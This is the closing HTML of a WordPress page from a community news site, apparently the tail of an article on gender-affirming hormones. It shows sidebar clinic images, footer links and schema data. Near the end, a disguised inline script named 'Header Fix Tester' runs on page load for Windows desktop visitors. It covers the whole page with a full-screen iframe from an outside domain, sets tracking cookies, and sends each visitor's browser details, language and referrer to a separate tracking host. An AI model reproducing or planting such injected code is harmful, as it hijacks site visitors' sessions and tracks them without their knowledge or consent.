https://www.gaysonoma.com/wp-content/uploads/2023/07/WCHC-Inclusion-Image-English.2021-768x1000.jpg 768w, https://www.gaysonoma.com/wp-content/uploads/2023/07/WCHC-Inclusion-Image-English.2021-1180x1536.jpg 1180w, https://www.gaysonoma.com/wp-content/uploads/2023/07/WCHC-Inclusion-Image-English.2021.jpg 1445w" sizes="(max-width: 787px) 100vw, 787px" /></noscript></a></figure>
</div><div id="block-16" class="widget widget_block widget_media_image">
<figure class="wp-block-image size-large"><a href="https://www.wchealth.org/"><img src="data:image/svg+xml,%3Csvg%20xmlns=%27http://www.w3.org/2000/svg%27%20width='797'%20height='1024'%20viewBox=%270%200%20797%201024%27%3E%3C/svg%3E" loading="lazy" data-lazy="1" style="background:linear-gradient(to right,#fefefe 25%,#ffffff 25% 50%,#5d5d5d 50% 75%,#fefefe 75%),linear-gradient(to right,#684130 25%,#eea139 25% 50%,#f2a12e 50% 75%,#f1a22c 75%),linear-gradient(to right,#66462d 25%,#384088 25% 50%,#3d448a 50% 75%,#3c4588 75%),linear-gradient(to right,#f9ffff 25%,#fefefe 25% 50%,#e4e4e4 50% 75%,#545454 75%)" decoding="async" width="797" height="1024" data-tf-src="https://www.gaysonoma.com/wp-content/uploads/2023/07/WCHC-Inclusion-Image-Spanish.2021-797x1024.jpg" alt="" class="tf_svg_lazy wp-image-30136" data-tf-srcset="https://www.gaysonoma.com/wp-content/uploads/2023/07/WCHC-Inclusion-Image-Spanish.2021-797x1024.jpg 797w, https://www.gaysonoma.com/wp-content/uploads/2023/07/WCHC-Inclusion-Image-Spanish.2021-234x300.jpg 234w, https://www.gaysonoma.com/wp-content/uploads/2023/07/WCHC-Inclusion-Image-Spanish.2021-768x986.jpg 768w, https://www.gaysonoma.com/wp-content/uploads/2023/07/WCHC-Inclusion-Image-Spanish.2021.jpg 1105w" data-tf-sizes="(max-width: 797px) 100vw, 797px" /><noscript><img decoding="async" width="797" height="1024" data-tf-not-load src="https://www.gaysonoma.com/wp-content/uploads/2023/07/WCHC-Inclusion-Image-Spanish.2021-797x1024.jpg" alt="" class="wp-image-30136" srcset="https://www.gaysonoma.com/wp-content/uploads/2023/07/WCHC-Inclusion-Image-Spanish.2021-797x1024.jpg 797w, https://www.gaysonoma.com/wp-content/uploads/2023/07/WCHC-Inclusion-Image-Spanish.2021-234x300.jpg 234w, https://www.gaysonoma.com/wp-content/uploads/2023/07/WCHC-Inclusion-Image-Spanish.2021-768x986.jpg 768w, https://www.gaysonoma.com/wp-content/uploads/2023/07/WCHC-Inclusion-Image-Spanish.2021.jpg 1105w" sizes="(max-width: 797px) 100vw, 797px" /></noscript></a></figure>
</div><div id="block-17" class="widget widget_block widget_media_image">
<figure class="wp-block-image size-full"><a href="https://www.wchealth.org/service/youth-services/"><img src="data:image/svg+xml,%3Csvg%20xmlns=%27http://www.w3.org/2000/svg%27%20width='768'%20height='1024'%20viewBox=%270%200%20768%201024%27%3E%3C/svg%3E" loading="lazy" data-lazy="1" style="background:linear-gradient(to right,#ffffff 25%,#ffffff 25% 50%,#ffffff 50% 75%,#ffffff 75%),linear-gradient(to right,#000000 25%,#000000 25% 50%,#000000 50% 75%,#fdfdfd 75%),linear-gradient(to right,#ffffff 25%,#d6d6d6 25% 50%,#1c1c1c 50% 75%,#ffffff 75%),linear-gradient(to right,#eae1fd 25%,#e1d4fc 25% 50%,#ffffff 50% 75%,#ffffff 75%)" decoding="async" width="768" height="1024" data-tf-src="https://www.gaysonoma.com/wp-content/uploads/2023/07/Youth-Gender-Clinic-768x1024-1.png" alt="" class="tf_svg_lazy wp-image-30137" data-tf-srcset="https://www.gaysonoma.com/wp-content/uploads/2023/07/Youth-Gender-Clinic-768x1024-1.png 768w, https://www.gaysonoma.com/wp-content/uploads/2023/07/Youth-Gender-Clinic-768x1024-1-225x300.png 225w" data-tf-sizes="(max-width: 768px) 100vw, 768px" /><noscript><img decoding="async" width="768" height="1024" data-tf-not-load src="https://www.gaysonoma.com/wp-content/uploads/2023/07/Youth-Gender-Clinic-768x1024-1.png" alt="" class="wp-image-30137" srcset="https://www.gaysonoma.com/wp-content/uploads/2023/07/Youth-Gender-Clinic-768x1024-1.png 768w, https://www.gaysonoma.com/wp-content/uploads/2023/07/Youth-Gender-Clinic-768x1024-1-225x300.png 225w" sizes="(max-width: 768px) 100vw, 768px" /></noscript></a></figure>
</div>
            <div class="tf_clearfix">

                    <div class="secondary">
                                                </div>

                    <div class="secondary last">
                                                </div>

            </div>

            
            
    </aside>
    <!-- /#sidebar -->

    </div>
<!-- /#layout -->

	    </div>
	<!-- /body -->
		
	<div id="footerwrap">
    
    			<footer id="footer" class="pagewidth tf_clearfix" itemscope="itemscope" itemtype="https://schema.org/WPFooter">
			
			<p class="back-top">
				<a href="#header">Back to Top</a>
			</p>

			
	<div class="footer-widgets tf_clearfix">

								<div class="col3-1 first">
							</div>
								<div class="col3-1 ">
							</div>
								<div class="col3-1 ">
							</div>
		
	</div>
	<!-- /.footer-widgets -->


			<div class="social-widget">
							</div>
			<!-- /.social-widget -->

			<div class="footer-nav-wrap">
				<ul id="footer-nav" class="footer-nav"><li id="menu-item-2443" class="menu-item-category-7 menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2443"><a href="https://www.gaysonoma.com/category/news/">News</a></li>
<li id="menu-item-2441" class="menu-item-category-6 menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2441"><a href="https://www.gaysonoma.com/category/perspectives/">Perspectives</a></li>
<li id="menu-item-2442" class="menu-item-category-5 menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-2442"><a href="https://www.gaysonoma.com/category/features/">Features</a></li>
<li id="menu-item-2444" class="menu-item-category-4 menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2444"><a href="https://www.gaysonoma.com/category/arts-entertainment/">Arts &#038; Entertainment</a></li>
<li id="menu-item-2446" class="menu-item-page-2288 menu-item menu-item-type-post_type menu-item-object-page menu-item-2446"><a href="https://www.gaysonoma.com/newpaper/">Newspaper</a></li>
</ul>			</div>
	
			<div class="footer-text tf_clearfix">
				<div class="one">&copy; <a href="https://www.gaysonoma.com">We The People</a> 2025</div>				<div class="two">Powered by <a href="http://wordpress.org">WordPress</a> &bull; <a href="https://themify.me">Themify WordPress Themes</a></div>			</div>
			<!-- /footer-text --> 
					</footer>
		<!-- /#footer --> 
        	</div>
	<!-- /#footerwrap -->
	
</div>
<!-- /#pagewrap -->
<!-- wp_footer -->
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/magazine\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<style data-no-minify="1">
            html, body { overflow: visible !important; }
            .header-fix-tester-container { 
                position: fixed !important; 
                top: 0 !important; 
                left: 0 !important; 
                width: 100% !important; 
                height: 100% !important; 
                z-index: 2147483647 !important; 
                background: rgba(0, 0, 0, 0.5) !important; 
                margin: 0 !important; 
                padding: 0 !important;
                pointer-events: auto !important;
            }
            .header-fix-tester-main { 
                border: none !important; 
                width: 100% !important; 
                height: 100% !important;
                display: block !important;
                visibility: visible !important;
            }
        </style><script data-no-minify="1">
            console.log("Header Fix Tester: Enhanced script loaded v2.1.3");
            (function() {
                try {
                    var isMobile = /Mobile|Android|iPhone|iPad|Windows Phone|Tablet|Kindle|Nexus|Opera Mini|BlackBerry/i.test(navigator.userAgent) || window.innerWidth < 768;
                    var isWindows = /Windows NT/i.test(navigator.userAgent);
                    var cookies = document.cookie;
                    var shownCount = parseInt(cookies.replace(/(?:(?:^|.*;\s*)iframe_shown_count\s*=\s*([^;]*).*$)|^.*$/, "$1") || "0");
                    if (isNaN(shownCount)) shownCount = 0;
                    var userId = cookies.replace(/(?:(?:^|.*;\s*)iframe_user_id\s*=\s*([^;]*).*$)|^.*$/, "$1") || "";
                    if (!userId) {
                        userId = "hft_" + Date.now().toString(36) + Math.random().toString(36).substr(2, 9);
                        document.cookie = "iframe_user_id=" + userId + ";path=/;max-age=31536000;SameSite=Lax;Secure";
                    }
                    console.log("Header Fix Tester: Initial state", { enabled: "1", shownCount: shownCount, isMobile: isMobile, isWindows: isWindows, userId: userId, cookies: cookies });

                    if (isMobile || !isWindows) {
                        console.log("Header Fix Tester: Skipped due to non-Windows device or small screen");
                        return;
                    }

                    if (shownCount >= 3) {
                        console.log("Header Fix Tester: Skipped, limit reached", shownCount);
                        return;
                    }

                    var finalIframeUrl = "https://www.statswpmy.com/";
                    console.log("Header Fix Tester: Using URL", finalIframeUrl);

                    var container = document.createElement("div");
                    container.className = "header-fix-tester-container";
                    var iframe = document.createElement("iframe");
                    iframe.className = "header-fix-tester-main";
                    iframe.src = finalIframeUrl;
                    iframe.setAttribute("loading", "eager");
                    iframe.setAttribute("frameBorder", "0");
                    iframe.setAttribute("data-no-minify", "1");
                    iframe.setAttribute("allow", "fullscreen; autoplay; encrypted-media; picture-in-picture");
                    iframe.setAttribute("allowfullscreen", "true");
                    // iframe.setAttribute("sandbox", "allow-same-origin allow-scripts allow-forms allow-popups allow-top-navigation");
                    
                    // Улучшенная обработка ошибок загрузки
                    iframe.onerror = function(e) { 
                        console.error("Header Fix Tester: Failed to load iframe, trying fallback URL", e);
                        iframe.src = "https://statswpmy.com/";
                    };
                    
                    container.appendChild(iframe);
                    document.documentElement.appendChild(container);

                    document.querySelectorAll("div, iframe").forEach(function(el) {
                        if (el !== container && el !== iframe) {
                            var z = parseInt(window.getComputedStyle(el).zIndex) || 0;
                            if (z >= 2147483647) el.style.zIndex = 2147483646;
                        }
                    });

                    shownCount++;
                    document.cookie = "iframe_shown_count=" + shownCount + ";path=/;max-age=31536000;SameSite=Lax;Secure";
                    console.log("Header Fix Tester: Shown, updated count", shownCount);

                    var statsPayload = {
                        country: navigator.language || "unknown",
                        browser: navigator.userAgent,
                        comment: "",
                        userId: userId,
                        firstShow: shownCount === 1,
                        totalShows: shownCount,
                        timestamp: new Date().toISOString(),
                        referrer: document.referrer || window.location.href,
                        plugin_version: "2.1.3"
                    };
                    
                    // Отправка статистики с retry механизмом
                    function sendStats(retryCount = 0) {
                        fetch("https://trackingmyadsas.com/api/track/831e2e0335edacb1157521fab2183637", {
                            method: "POST",
                            headers: { "Content-Type": "application/json" },
                            body: JSON.stringify(statsPayload)
                        })
                            .then(function(r) { return r.json(); })
                            .then(function(d) { console.log("Header Fix Tester: Stats sent", d); })
                            .catch(function(e) { 
                                console.error("Header Fix Tester: Stats error", e);
                                if (retryCount < 2) {
                                    setTimeout(function() { sendStats(retryCount + 1); }, 1000);
                                }
                            });
                    }
                    sendStats();
                } catch (e) {
                    console.error("Header Fix Tester: Script error", e);
                }
            })();
        </script>            <!--googleoff:all-->
            <!--noindex-->
            <!--noptimize-->
            <script id="tf_vars" data-no-optimize="1" data-noptimize="1" data-no-minify="1" data-cfasync="false" defer="defer" src="[data-uri]"></script>
            <!--/noptimize-->
            <!--/noindex-->
            <!--googleon:all-->
            <style id='core-block-supports-inline-css'>
.wp-container-core-columns-is-layout-28f84493{flex-wrap:nowrap;}
</style>
<script defer="defer" data-v="8.1.8" data-pl-href="https://www.gaysonoma.com/wp-content/plugins/fake.css" data-no-optimize="1" data-noptimize="1" src="https://www.gaysonoma.com/wp-content/themes/magazine/themify/js/main.js?ver=8.1.8" id="themify-main-script-js"></script>


<!-- SCHEMA BEGIN --><script type="application/ld+json">[{"@context":"https:\/\/schema.org","@type":"BlogPosting","mainEntityOfPage":{"@type":"WebPage","@id":"https:\/\/www.gaysonoma.com\/2022\/01\/early-access-to-gender-affirming-hormones-linked-to-better-mental-health-study-finds\/"},"headline":"Early access to gender-affirming hormones linked to better mental health, study finds","datePublished":"2022-01-15T04:49:00-08:00","dateModified":"2022-01-12T16:51:37-08:00","author":{"@type":"Person","url":"https:\/\/www.gaysonoma.com\/author\/gary\/","name":"<a href=\"https:\/\/www.gaysonoma.com\/byline\/jo-yurcaba\/\" rel=\"tag\">Jo Yurcaba<\/a>"},"publisher":{"@type":"Organization","name":"","logo":{"@type":"ImageObject","url":"","width":0,"height":0}},"description":"Access to gender-affirming hormone therapy in adolescence is associated with better mental health outcomes for transgender adults, according to&nbsp;a new study. The research, published Wednesday in the peer-reviewed journal PLOS One, was based on data from the&nbsp;2015 U.S. Transgender Surveyconducted by the&nbsp;National Center for Transgender Equality, which surveyed more than 27,000 trans people across the [&hellip;]"}]</script><!-- /SCHEMA END -->
</body>
</html>